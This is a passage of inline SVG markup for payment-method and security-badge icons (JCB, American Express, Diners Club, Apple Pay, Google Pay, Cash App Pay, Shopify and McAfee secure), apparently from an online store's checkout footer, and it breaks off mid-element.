<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
